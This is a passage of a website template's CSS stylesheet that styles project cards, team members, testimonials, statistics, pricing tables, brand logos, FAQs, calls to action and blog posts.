  padding-top: 22px;
  margin-top: 10px;
}

.project-3 .project-data {
  padding: 35px 5px 20px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  text-align: center;
}

.project-3 .project-data h5 {
  color: #757575;
  padding: 0 10px;
  margin-bottom: 20px;
}

/*------------------------------------------*/
/*  PPOJECT DATA BOX
/*------------------------------------------*/  

.pd-box {
  display: block;
  margin-bottom: 6px;
}

.pd-box h5 {
  display: inline-block;
  float: left;
  font-weight: 800;
  margin-right: 12px;
  margin-bottom: 0;
}

.project-1 p.p-sm {
  color: #757575;
  margin-top: 0;
  margin-bottom: 0;
}

.pd-box h5 i {
  margin-right: 3px;
}

.pd-box p {
  line-height: 1.3;
  font-weight: 300;
  margin-bottom: 0;
}

/*------------------------------------------*/
/*  PROJECT PREVIEW IMAGE
/*------------------------------------------*/  

.project-1 img {
  padding-right: 40%;
  margin-bottom: 10px;
}

.project-3 .project-data img {
  padding-right: 50%;
}

.project-3 .project-preview img {
  -webkit-border-radius: 0 0 8px 8px;
  -moz-border-radius: 0 0 8px 8px;
  border-radius: 0 0 8px 8px;
}

/*------------------------------------------*/
/*  PROJECT DESCRIPTION
/*------------------------------------------*/  

.project-description {
  position: absolute;
  z-index: 20;
  width: 100%;
  top: 50%;
  transform: translateY(-50%);
  text-align: center;
}

.project-description img {
  padding: 0 22%;
}

.project-description p {
  display: inline-block;
  font-family: var(--heading-font-family);
  font-size: 0.9rem;
  line-height: 1;
  font-weight: 800;
  text-transform: uppercase;
  margin-bottom: 0;
}

.project-description p:before {
  display: block;
  content: "";
  height: 1px;
  width: 85px;
  background: #fff;
  margin: 15px auto 20px;
  position: relative;
}

/*------------------------------------------*/
/*  Image Hover Overlay
/*------------------------------------------*/

.hover-overlay {
  width: 100%;
  height: auto;
  overflow: hidden;
  position: relative; 
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.blog-post .hover-overlay,
.blog-post-img .hover-overlay {
  text-align: center; 
}

.hover-overlay img {
  transform: scale(1.1);
  -ms-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -o-transform: scale(1.1);
  -moz-transform: scale(1.1);
  overflow: hidden;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  -webkit-transition: transform 400ms;
  -moz-transition: transform 400ms;
  -o-transition: transform 400ms;
  transition: transform 400ms;
}

/*------------------------------------------*/
/*  Overlay Background 
/*------------------------------------------*/ 

.item-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(10, 10, 10, .6);
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

/*------------------------------------------*/
/*  Image Hover Effect 
/*------------------------------------------*/ 

.project-2:hover img {
  transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  -o-transform: scale(1);
  -moz-transform: scale(1);
}

.project-2:hover .item-overlay {
  background: rgba(10, 10, 10, 0.75);
}

/*------------------------------------------*/
/*  SINGLE PROJECT
/*------------------------------------------*/ 

.sp-wrapper {
  border: 1px solid #ddd;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
} 

.sp-page { 
  margin-top: -185px;
}

/*------------------------------------------*/
/*  Single Project Text
/*------------------------------------------*/ 

.sp-txt {
  position: relative;
  padding: 0px 30px;
}

.sp-logo {
  margin-left: -20px;
  margin-bottom: 10px;
}

.sp-right .sp-logo {
  margin-left: -5px;
}

.sp-logo img {
  width: 40%;
  height: auto;
}

.sp-txt p.p-sm {
  color: #999;
  font-size: 0.875rem;
  margin-bottom: 0;
}

/*------------------------------------------*/
/*  Single Project Data
/*------------------------------------------*/ 

.sp-data {
  text-align: center;
  position: relative;
  background-color: #fafafa;
  padding: 35px 0;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  margin: 20px 0 20px -220px;
  z-index: 20;
  box-shadow: 0px 6px 15px 0px rgba(0, 0, 0, .15);
}

.sp-right .sp-data {
  margin: 20px -220px 15px 0;
}

.sp-data .row {
  margin-right: 0;
  margin-left: 0;
  row-gap: 15px;
  align-items: flex-start;
}

.sp-data .col-md-4 {
  border-right: 1px dashed #ccc;
}

.sp-data .col-md-4:nth-child(3n) {
  border-right: none;
}

.sp-data .col-md-4:last-child {
  border-right: none;
}

.sp-data h4 {
  font-weight: 800;
  margin-bottom: 10px;
}

.sp-data p {
  color: #999;
  font-size: 0.9rem;
  line-height: 1;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.sp-data span {
  display: block;
  color: #999;
  line-height: 1.2;
  padding: 0 8%;
  margin-bottom: 0;
}

/*------------------------------------------*/
/*  Single Project Link
/*------------------------------------------*/  

.sp-links {
  position: absolute;
  top: 25px;
  right: 40px;
}

.sp-links a {
   display: block;
   margin-bottom: 20px;
}

/*------------------------------------------*/
/*  Single Project Preview Image
/*------------------------------------------*/  

.sp-preview {
  position: relative;
}

.sp-preview img {
  -webkit-border-radius: 8px 0 0 8px;
  -moz-border-radius: 8px 0 0 8px;
  border-radius: 8px 0 0 8px;
}

.sp-right .sp-preview img {
  -webkit-border-radius: 0 8px 8px 0;
  -moz-border-radius: 0 8px 8px 0;
  border-radius: 0 8px 8px 0;
}

/*------------------------------------------*/
/*  All Projects Button
/*------------------------------------------*/  

.all-projects-btn {
  margin-top: 40px;
  margin-bottom: 40px;
}

#projects-2 .all-projects-btn,
#projects-3 .all-projects-btn {
  margin-top: 30px;
}




/* ==========================================================================
  12. TEAM
  =========================================================================== */

.team-member {
  text-align: center;
  position: relative;
  top: 0;
  z-index: 999; 
  background-color: #fff;
  margin-bottom: 40px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  box-shadow: 0 0 0 1px rgba(56, 60, 67, .05), 0 1px 3px 0 rgba(56, 60, 67, .15);
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;  
}

.team-member:hover {
  top: -10px;
  box-shadow: 0px 6px 15px 0px rgba(0, 0, 0, .15);
}

.team-member img {
  -webkit-border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  border-radius: 6px 6px 0 0;
}

.tm-meta {
  padding: 25px 20px;
}

.tm-meta h5 a{
  line-height: 1;
  font-weight: 700;
  margin-bottom: 5px;
  font-size: 1.1875rem;
  color: #222;
}

.tm-meta span {
  display: block;
}

.tm-meta a {
  color: #888;
  font-size: 0.9rem;
  line-height: 1;
}

/*------------------------------------------*/
/*  Team Member Social Links
/*------------------------------------------*/

.team-member-photo {
  position: relative;
}

.tm-social ul {
  width: 100%;
  display: inline-block; 
  padding-left: 0;
  margin-top: 14px;
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 20;
  zoom: 1;
  opacity: 0;
  -webkit-transition: all 200ms ease-in-out;
  -moz-transition: all 200ms ease-in-out;
  -o-transition: all 200ms ease-in-out;
  -ms-transition: all 200ms ease-in-out;
  transition: all 200ms ease-in-out;
}

.tm-social ul li {
  width: auto !important;
  display: inline-block !important;
  vertical-align: top;
  clear: none !important;
  padding: 0;
}

.tm-social a {
  width: 34px;
  height: 34px;
  color: #fff;
  font-size: 1.05rem;
  line-height: 34px !important;
  margin-right: 1px;
  display: block;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.tm-social a.ico-facebook { background-color: #3b5998; }
.tm-social a.ico-twitter { background-color: #00a9ed; }
.tm-social a.ico-instagram { background-color: #e44772 }
.tm-social a.ico-dribbble { background-color: #d92d84; }
.tm-social a.ico-behance { background-color: #2473f6; }
.tm-social a.ico-pinterest { background-color: #ac281a; }
.tm-social a.ico-linkedin { background-color: #015886; }
.tm-social a.ico-google-plus { background-color: #cd1111; }
.tm-social a.ico-youtube { background-color: #cd1b20; }
.tm-social a.ico-tumblr { background-color: #3a5976; }
.tm-social a.ico-vk { background-color: #3b5998; }


.team-member:hover .tm-social ul {
  bottom: 6%;
  opacity: 1; 
  -moz-opacity: 1; 
}




/* ==========================================================================
  13. VIDEO
  =========================================================================== */

#video-2 {
  padding-top: 190px;
  padding-bottom: 190px;
}

#video-3 .video-link {
  padding-left: 30px;
}

#video-3 .video-link .play-btn {
  margin-right: 30px;
}

#video-3 .video-link img {
  -webkit-border-radius: 24px;
  -moz-border-radius: 24px;
  -o-border-radius: 24px;
  border-radius: 24px;
}

.video-txt p {
  margin-top: 30px;
  margin-bottom: 30px;
}




/* ==========================================================================
  14. TESTIMONIALS
  =========================================================================== */

#reviews-4 { 
  padding-top: 80px;
  padding-bottom: 70px;
} 

#reviews-3 span.title-digit,
#reviews-3 span.count-element {
  font-weight: 800;
} 

.review-1 { 
  text-align: center;
}

.review-2 { 
  text-align: center;
  margin-bottom: 70px;
}

.review-3 { 
  background-color: #fff;
  border: 1px solid #f5f5f5;
  padding: 40px 30px;
  margin: 0 25px;
  overflow: visible;
  margin-bottom: 40px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  box-shadow: 0px 8px 20px 0px rgba(20, 20, 20, .15);
}

.review-4 { 
  padding: 0 30px;
  margin-bottom: 30px;
}

/*------------------------------------------*/
/*  MASONRY GRID TESTIMONIALS
/*------------------------------------------*/ 

.review-5 { 
  width: 50%;
  padding: 0 2%;
  margin: 0 0 60px 0;
}

/*------------------------------------------*/
/*  Testimonial Message Avatar 
/*------------------------------------------*/ 

#reviews-1 img,
#reviews-2 img {
  width: 100px;
  height: 100px;
  display: inline-block;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}

.review-3 .author-avatar,
.review-5 .author-avatar { 
  display: inline-block;
  float: left;
}

.owl-carousel .owl-item .review-3-author img {
  width: 55px;
  height: 55px;
  display: inline-block;
  margin: 0 15px 0 0;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}

.review-5-author img {
  width: 70px;
  height: 70px;
  display: inline-block;
  margin: 0 15px 0 0;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}

.quote-ico {
  position: relative;
  margin-bottom: -25px;
}

.review-4 .quote-ico {
  margin-bottom: -55px;
}

.review-4 .quote-ico img {
  width: 85px;
  height: 85px;
  opacity: .15;
}

.owl-carousel .owl-item .quote-ico img {
  width: 65px;
  height: 65px;
  opacity: .05;
}

/*------------------------------------------*/
/*  Testimonial Message Text
/*------------------------------------------*/

.review-1-txt p,
.review-2-txt p {
  font-size: 2rem;
  line-height: 1.5;
  font-weight: 300;
  margin-top: 25px;
} 

.review-3 p {
  color: #757575;
  line-height: 1.4;
  margin-bottom: 25px;
} 

.review-4 p {
  color: #bbb;
  font-size: 1.25rem;
  line-height: 1.4;
  margin-top: 25px;
} 

.review-4 p span {
  color: #fff;
  font-weight: 700;
} 

.review-5-txt p {
  font-size: 1.125rem;
  line-height: 1.5;
  margin-bottom: 25px;
} 

/*------------------------------------------*/
/*  Testimonial Author
/*------------------------------------------*/

.review-1-author h5,
.review-2-author h5 {
  font-size: 1rem;
  line-height: 1;
  font-weight: 900;
  letter-spacing: 0;
  text-transform: uppercase;
  margin-top: 35px;
  margin-bottom: 5px;
}

.review-3-author h5,
.review-5-author h5 {
  font-weight: 700;
  line-height: 1;
  margin-bottom: 2px;
}

.review-5-author h5 {
  font-size: 1.075rem;
}

.review-4-author h5 {
  font-size: 1.35rem;
  line-height: 1;
  font-weight: 900;
  letter-spacing: 0;
  margin-top: 35px;
  margin-bottom: 0;
}

.review-1-author span,
.review-2-author span {
  font-size: 1.05rem;
  margin-bottom: 0;
}

.review-3-author span,
.review-5-author span {
  color: #858585;
  font-size: 0.95rem;
  font-weight: 300;
}

.review-4-author span {
  font-size: 1.25rem;
  font-weight: 300;
}

/*------------------------------------------*/
/*  Review Rating
/*------------------------------------------*/

.review-5 .app-rating {
  position: relative;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 4px;
}

.review-5 .app-rating i {
  color: #ea7000;
  font-size: 0.85rem;
  line-height: 1;
}

/*------------------------------------------*/
/*   Reviews FlexSlider Navigation
/*------------------------------------------*/

.flex-control-paging li a {
  background: transparent;
  width: 10px;
  height: 10px;  
  border: 2px solid #bbb;
}

.flex-control-paging li a:hover,
.flex-control-paging li a.flex-active{
  background: #bbb;
  border: 2px solid transparent; 
}


.white-color .flex-control-paging li a{ border-color: #fff; }
.white-color .flex-control-paging li a:hover,
.white-color .flex-control-paging li a.flex-active{
  background-color: #fff;
}


/* ==========================================================================
  15. STATISTICS
  =========================================================================== */

#statistic-1,
#statistic-2 {
  padding-top: 80px;
  padding-bottom: 40px;
}

#statistic-3 .bg-inner {
  position: relative;
  z-index: 1;
  padding-top: 100px;
  padding-bottom: 130px;
}

.statistic-block {
  text-align: center;
  margin-bottom: 40px;
}

#statistic-3 .statistic-block {
  position: relative;
  top: 0;
  z-index: 999; 
  background-color: #f5f5f5;
  border: 1px solid #f5f5f5;
  padding: 70px 40px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;  
}

#statistic-3 .statistic-block:hover {
  top: -10px;
  background-color: #fff;
  border: 1px solid #f5f5f5;
  box-shadow: 0px 6px 15px 0px rgba(0, 0, 0, .15);
}

/*------------------------------------------*/
/*  STATISTIC BLOCK
/*------------------------------------------*/

.statistic-block h5 {
  font-size: 3.25rem;
  line-height: 1; 
  font-weight: 700;
  letter-spacing: 0px;
  margin-bottom: 12px;
}

#statistic-2 .statistic-block h5 {
  font-size: 4.5rem;
  margin-top: 25px;
  margin-bottom: 20px;
}

#statistic-3 .statistic-block h5 {
  font-size: 3rem;
  letter-spacing: -1px;
  margin-bottom: 20px;
}

.statistic-block p.p-md {
  font-family: var(--heading-font-family);
  font-size: 1.2rem;
  line-height: 1;
  margin-bottom: 0;
  text-align: center;
}

#statistic-2 .statistic-block p.p-md {
  font-size: 0.95rem;
  text-transform: uppercase;
  font-weight: 800;
}

#statistic-2 .statistic-block p.p-sm {
  padding: 0 10%;
  margin-bottom: 0;
}

#statistic-3 .statistic-block p.p-md {
  line-height: 1;
  font-weight: 700;
  margin-bottom: 10px;
}

#statistic-3 .statistic-block p.p-sm {
  margin-bottom: 0;
  text-align: center;
}

/*------------------------------------------*/
/*  CONTENT SMALL STATISTIC
/*------------------------------------------*/ 

.small-statistic {
  margin-top: 20px;
  padding: 0 5px;
}

.small-statistic .statistic-block {
  text-align: left;
  margin-bottom: 0;
}

#reviews-4 .small-statistic .statistic-block {
  margin-bottom: 30px;
}

.small-statistic .statistic-block h5 {
  font-size: 2.65rem;
  margin-bottom: 10px;
}

.small-statistic .statistic-block p {
  font-weight: 500;
  margin-bottom: 5px;
}

#reviews-4 .small-statistic .statistic-block p {
  font-weight: 300;
  padding-right: 15%;
  margin-bottom: 5px;
}

.small-statistic .statistic-block p.p-sm {
  font-weight: 300;
  margin-bottom: 0;
}




/* ==========================================================================
  16. PRICING
  =========================================================================== */

/*------------------------------------------*/
/*  PRICING TABLE
/*------------------------------------------*/  

#pricing-1 .pricing-table {
  position: relative;
  top: 0;
  z-index: 999; 
  background-color: #fff;   
  border: 1px solid #ddd;
  padding: 60px 40px;
  text-align: center;
  margin-bottom: 40px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out; 
}

#pricing-1.bg-lightgrey .pricing-table {
  border: 1px solid #eee;
}

#pricing-1 .pricing-table:hover {
  top: -10px;
  background-color: #fff;
  border-color: transparent;
  box-shadow: 0px 6px 15px 0px rgba(0, 0, 0, .15);
}

#pricing-2 .pricing-table {
  margin-bottom: 40px;
} 

/*------------------------------------------*/
/*  Pricing Table Price Plan
/*------------------------------------------*/

.pricing-plan h5 {
  font-size: 1rem;
  font-weight: 800;
  letter-spacing: 0;
  text-transform: uppercase;
  margin-bottom: 30px;
}

.pricing-plan h4 {
  font-size: 1.25rem;
  line-height: 1;
  font-weight: 800;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.pricing-table span.price {
  font-size: 80px;
  line-height: 1;
  font-weight: 800;
  letter-spacing: -2px;
}

.pricing-table sup {
  font-size: 45px;
  font-weight: 500;
  top: -12px;
  right: 3px;
}

.pricing-table sup.coins {
  font-weight: 500;
  font-size: 45px;
  top: -27px;
  left: 1px;
}

.pricing-table p.p-sm {
  color: #999;
  font-size: 1.1rem;
  line-height: 1;
  margin-top: 15px;
  margin-bottom: 0;
}

/*------------------------------------------*/
/*  Pricing Table Body
/*------------------------------------------*/

ul.features {
  color: #757575;
  font-size: 1.05rem;
  line-height: 1;
  font-weight: 300;
  border-top: 1px solid #ddd;
  margin-top: 40px;
  padding-top: 28px;
}

#pricing-2 ul.features {
  font-size: 1rem;
  line-height: 1.3;
  border-top: none;
  margin-top: 0;
  padding-top: 20px;
}

ul.features li {
  padding: 12px 8%;
} 

#pricing-2 ul.features li {
  padding: 0 8% 14px;
} 

ul.features li span {
  font-weight: 500;
} 

#pricing-2 ul.features li span {
  font-weight: 600;
} 

ul.features li.disabled-option {
  color: #ccc;
}

/*------------------------------------------*/
/*  Pricing Table Button
/*------------------------------------------*/

.pricing-table .btn {
  margin-top: 25px;
}

#pricing-1 .pricing-table .btn {
  display: block;
  width: 100%;
}

/*------------------------------------------*/
/*  PRICING NOTICE TEXT
/*------------------------------------------*/

.pricing-notice p {
  padding: 0 8%;
  margin-top: 10px;
  margin-bottom: 0;
}

#pricing-2 .pricing-notice p {
  margin-top: 20px;
}

.pricing-notice p span {
  font-weight: 700;
  margin-right: 5px;
}




/* ==========================================================================
  17. BRANDS
  =========================================================================== */

#brands-1,
#brands-5 {
  padding-top: 80px;
  padding-bottom: 50px;
}

#brands-2 {
  padding-top: 85px;
  padding-bottom: 75px;
}

#brands-3 {
  padding-top: 60px;
  padding-bottom: 40px;
}

.brands-section h4 {
  margin-bottom: 50px;
}

.brands-section span.title-digit,
.brands-section span.count-element {
  font-weight: 800;
} 

.brands-section p {
  font-weight: 400;
  margin-bottom: 40px;
}

#brands-4.brands-section p {
  font-weight: 300;
  margin-bottom: 45px;
  padding-bottom: 45px;
  border-bottom: 1px solid #ddd;
}

.brands-section .btn {
  margin-top: 15px;
}

/*------------------------------------------*/
/*  BRANDS LOGO HOLDER
/*------------------------------------------*/ 

.brands-list {
  text-align: center;
}

#brands-1 .brand-logo,
#brands-3 .brand-logo,
#brands-5 .brand-logo {
  margin-bottom: 30px;
} 

#brands-2 .brand-logo {
  width: 19%;
  padding: 22px 18px;
  display: inline-block;
} 

#brands-4 .brand-logo {
  margin-bottom: 40px;
} 

#brands-1 .brand-logo img {
  padding: 0 15px;
}

#brands-1.bg-map .brand-logo img,
#brands-1.bg-pattern .brand-logo img {
  opacity: .75;
} 

#brands-1.bg-02 .brand-logo img,
#brands-1.bg-05 .brand-logo img,
#brands-1.bg-06 .brand-logo img {
  opacity: .65;
} 

#brands-2 .brand-logo img {
  opacity: .85;
} 

#brands-3 .brand-logo img {
  opacity: .65;
  padding: 0 2px;
}

#brands-5 .brand-logo img {
  opacity: .65;
  padding: 0 30px;
}




/* ==========================================================================
  18. FAQs
  =========================================================================== */

/*------------------------------------------*/
/*  FAQS ACCORDION  
/*------------------------------------------*/

#faqs-1 .card-header {
  position: relative;
  padding: 22px 20px;
  background-color: #f6f7f9;
  border: none;
  -webkit-border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  border-radius: 6px 6px 0 0;
}

#faqs-1 #accordion [data-toggle="collapse"].collapsed:after,
#faqs-1 #accordion [data-toggle="collapse"]:after {
  font-family: "Font Awesome 5 Free"; 
  font-weight: 900; 
  content: "\f106";
  position: absolute;
  font-size: 1.15rem;
  top: 21px;
  right: 20px;
}

#faqs-1 #accordion [data-toggle="collapse"].collapsed:after {
  content: "\f107";
}

#faqs-1 .card-header a:hover {
  color: #151515;
}

/*------------------------------------------*/
/*  Question
/*------------------------------------------*/

#accordion .card {
  background-color: #fff;
  border: 1px solid #f5f5f5;
  margin-bottom: 20px;  
  -webkit-border-radius: 6px; 
  -moz-border-radius: 6px; 
  border-radius: 6px; 
}

#accordion .card-header h5 {
  line-height: 1;
  font-weight: 800;
  margin-bottom: 0;
}

#accordion .card-header h5 span {
  font-weight: 400;
  margin-right: 2px;
}

/*------------------------------------------*/
/*  Answer
/*------------------------------------------*/

#accordion .card-body {
  padding: 30px 25px 15px; 
}

#accordion .card-body p {
  color: #666;
}

#accordion .card-body .content-list {
  margin-bottom: 1rem;
}

/*------------------------------------------*/
/*  FAQS TYPOGRAPHY 
/*------------------------------------------*/ 

#faqs-1 h4 {
  margin-left: 10px;
  margin-bottom: 60px;
}

/*------------------------------------------*/
/*  MORE QUESTIONS BUTTON
/*------------------------------------------*/

.more-questions {
  margin-top: 60px;
}

.more-questions h5 {
  line-height: 1;
  font-weight: 600;
  letter-spacing: -0.5px;
  margin-bottom: 0;
}

.more-questions a {
  font-weight: 800;
  text-decoration: underline;
  letter-spacing: -1px;
  margin-left: 3px;
}

.more-questions a:hover {
  color: #111;
}




/* ==========================================================================
  19. CALL TO ACTION
  =========================================================================== */

#cta-2 .inner-bg {
  padding: 80px 0 50px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

#cta-4 {
  padding-top: 60px;
  padding-bottom: 60px;
}

#cta-5 {
  padding-top: 100px;
  padding-bottom: 110px;
}

#cta-6 {
  padding-top: 80px;
  padding-bottom: 85px;
}

/*------------------------------------------*/
/*  CALL TO ACTION TYPOGRAPHY
/*------------------------------------------*/ 

.cta-txt h2 {
  font-size: 3.5rem;
  font-weight: 400;
  margin-bottom: 20px;
}

.cta-txt h3 {
  letter-spacing: 0;
  margin-bottom: 10px;
}

.cta-txt h3 span {
  font-weight: 800;
}

#cta-2 .cta-txt h3,
#cta-3 .cta-txt h3 {
  padding: 0 5%;
  margin-bottom: 40px;
}

#cta-5 .cta-txt h3 {
  letter-spacing: 0;
  margin-bottom: 5px;
}

#cta-5 .cta-txt h5 {
  font-size: 1.9rem;
  font-weight: 300;
  margin-bottom: 30px;
}

#cta-6 .cta-txt h3 {
  font-weight: 400;
}

/*------------------------------------------*/
/*  CTA Paragraphs
/*------------------------------------------*/ 

#cta-1 .cta-txt p {
  font-size: 1.35rem;
  padding: 0 8%;
  margin-bottom: 40px;
}

#cta-2 .cta-txt p {
  font-size: 0.9rem;
  margin-top: 40px;
  margin-bottom: 0;
}

#cta-4 .cta-txt p {
  padding: 0 15% 0 0;
  margin-bottom: 0;
}

#cta-6 .cta-txt p {
  font-size: 1.4rem;
  padding: 0 10%;
}

/*------------------------------------------*/
/*  CTA Links
/*------------------------------------------*/ 

#cta-5 .cta-txt a {
  font-size: 3rem;
  font-family: var(--heading-font-family);
  line-height: 1;
  font-weight: 800;
}

#cta-5 .cta-txt a i {
  font-size: 2.35rem;
  position: relative;
  top: -3px;
  right: 3px;
}

/*------------------------------------------*/
/*  CALL TO ACTION FORM
/*------------------------------------------*/ 

.cta-section .form-holder {
  background-color: rgba(255, 255, 255, .2);
  padding: 22px 25px 11px;
  margin: 30px 60px 0;
}




/* ==========================================================================
  20. BLOG
  =========================================================================== */

/*------------------------------------------*/
/*  BLOG POST
/*------------------------------------------*/ 

.blog-post {
  position: relative;
  top: 0;
  z-index: 999; 
  background-color: #fff;
  margin-bottom: 40px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  box-shadow: 0 0 0 1px rgba(56, 60, 67, .05), 0 1px 3px 0 rgba(56, 60, 67, .15);
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;  
}

.blog-post:hover {
  top: -10px;
  box-shadow: 0px 6px 15px 0px rgba(0, 0, 0, .15);
}

.single-post-title,
.single-post-txt {
  padding: 0 3%;
}

.single-post-txt .txt-list {
  margin-bottom: 16px;
}

/*------------------------------------------*/
/*  MASONRY GRID TESTIMONIALS
/*------------------------------------------*/ 

#blog-2 .masonry-item { 
  width: 33.3333%;
  margin: 0;
}

#blog-2 .blog-post { 
  margin: 0 10px 50px;
}

/*------------------------------------------*/
/*  POST IMAGE
/*------------------------------------------*/ 

.blog-post-img img {
  -webkit-border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  border-radius: 6px 6px 0 0;
}

/*------------------------------------------*/
/*  Post Read
/*------------------------------------------*/ 

p.post-read {
  color: #999;
  font-size: 0.975rem;
  font-family: var(--heading-font-family);
  line-height: 1;
  font-weight: 600;
  margin-bottom: 0;
}

/*------------------------------------------*/
/*  POST TEXT
/*------------------------------------------*/ 

.blog-post-txt {
  padding: 25px 20px;
}

.blog-post-txt h5 {
  font-weight: 700;
  margin-top: 12px;
  margin-bottom: 10px;
}

.blog-post-txt a:hover {
  color: #858585;
}

/*------------------------------------------*/
/*  Post Tag
/*------------------------------------------*/ 

p.post-tag {
  color: #aaa;
  font-size: 0.975rem;
  font-family: var(--heading-font-family);
  line-height: 1;
  font-weight: 700;
  margin-top: 8px;
  margin-bottom: 0;
}

.page-content p.post-tag a,
p.post-tag a {
  color: #aaa !important;
}

/*------------------------------------------*/
/*  Post Data
/*------------------------------------------*/ 

p.post-data {
  color: #aaa;
  font-size: 0.975rem;
  line-height: 1;
  font-weight: 500;
  margin-top: 15px;
  margin-bottom: 0;
}

p.post-data a {
  color: #353637;
  font-weight: 700;
}

/*------------------------------------------*/
/*  More Post Button
/*------------------------------------------*/ 

.more-posts {
  margin-top: 30px;
  margin-bottom: 40px;
}

/*------------------------------------------*/
/*  SINGLE BLOG POST
/*------------------------------------------*/

.post-share-links {
  margin-top: 60px;
  padding-top: 60px;
  border-top: 1px solid #e5e5e5;
}

.single-post-txt h5 {
  margin-bottom: 20px;
}

.single-post-txt h4 {
  margin-top: 25px;
  margin-bottom: 25px;
}

/*------------------------------------------*/
/*  SINGLE POST DATA
/*------------------------------------------*/ 

.single-post-data {
  margin-top: 15px;
}

.single-post-data p {
  font-size: 1.1rem;
  font-family: var(--heading-font-family);
}

.single-post-data a {
  color: #222;
  font-weight: 700;
}

.post-title-meta {
  margin-bottom: 20px;
}

.post-title-meta span {
  color: #bbb;
  font-size: 0.815rem;
  line-height: 1;
  font-weight: 500;
  text-transform: uppercase;
}

/*------------------------------------------*/
/*  Single Post Inner Image
/*------------------------------------------*/

.post-inner-img {
  margin-top: 40px;
  margin-bottom: 40px;  
}

.post-inner-img p.p-sm {
  margin-top: 20px;
  margin-bottom: 0;
}

/*------------------------------------------*/
/*  Follow Button 
/*------------------------------------------*/ 

.follow-author {
  position: relative;
  color: #757575;
  font-size: 0.9rem;
  line-height: 1;
  font-weight: 400;
  padding: 3px 8px;
  top: -2px;
  margin-left: 8px;
  border: 1px solid #888;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

/*------------------------------------------*/
/*  POST TAGS 
/*------------------------------------------*/ 

.post-share-links {
  margin-top: 70px;
}

.post-tags-list span a {
  color: #999;
  font-size: 0.925rem;
  font-weight: 400;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ccc;
  padding: 7px 16px;
  margin-right: 5px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.post-tags-list span a:hover {
  background-color: #f0f1f3;
  border-color: #f0f1f3;
}

/*------------------------------------------*/
/*  POST SHARE ICONS
/*-----------------------------------------*/

.share-social-icons {
  display: inline-block; 
  padding-left: 0;
}

.share-social-icons li {
  width: auto !important;
  display: inline-block !important;
  vertical-align: top;
  clear: none !important;
  padding: 0;
}

a.share-ico {
  color: #555;
  width: 30px;
  height: 30px;
  font-size: 22px;
  display: block;
  margin-right: 3px;
}

/*------------------------------------------*/
/*  ABOUT POST AUTHOR
/*------------------------------------------*/ 

.author-senoff {
  background-color: var(--lightgrey);
  margin: 100px 0;
  padding: 45px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.author-senoff img {  
  width: 100px;
  height: 100px;
  float: left;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;  
}

